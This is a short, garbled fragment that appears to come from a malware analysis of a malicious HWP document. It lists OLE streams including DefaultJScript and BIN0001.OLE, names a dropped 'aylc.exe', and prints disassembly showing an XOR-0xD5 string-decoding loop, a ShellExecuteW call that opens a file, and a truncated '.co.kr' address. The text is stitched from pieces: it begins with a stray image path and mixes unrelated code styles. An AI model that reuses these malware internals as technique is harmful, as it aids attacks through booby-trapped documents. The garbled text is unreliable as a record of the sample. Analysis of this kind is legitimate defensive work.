 |<Used>|Stream |DefaultJScript
|<Used>|Stream |_LinkDoc
<Used>|Stream |BIN0001.OLE
|<Used>|Stream |Section0
aylc.exe
2018-08-14 오후 1:48
mov w,[si],004C7 ;'┘?'
mov w,[si],0E8C7 ;'??'
add [bx][si],al
add [bx][si],al
pop si
add si,022 ;'"'
2mov ax,[0CC3D]
int 3
int 3
int 3
jz 001021128 --├1
mov al,[0FF8B]
xor al,0D5 ;'?'
mov [bx],al
inc si
jmps 00102110A --↑2
MOV WORD PTR DS:[EDI+0x10],CX
LEA EDX,DWORD PTR SS:[EBP-0x420]
PUSH EDX Arg2
PUSH aylc.00F516C8 Arg1 = 00F516C8
CALL aylc.00F437C0 aylc.00F437C0
ADD ESP,0x8
PUSH 0xA IsShown = A (10.)
PUSH 0x0 DefDir = NULL
PUSH 0x0 Parameters = NULL
LEA EAX,DWORD PTR SS:[EBP-0x420]
PUSH EAX FileName
PUSH aylc.00F51734 Operation = "open"
PUSH 0x0 hWnd = NULL
CALL DWORD PTR DS:[<&SHELL32.She ShellExecuteW
PUSH 0x0
한
0F516C8 (UNICODE " .co.kr/ .hwp"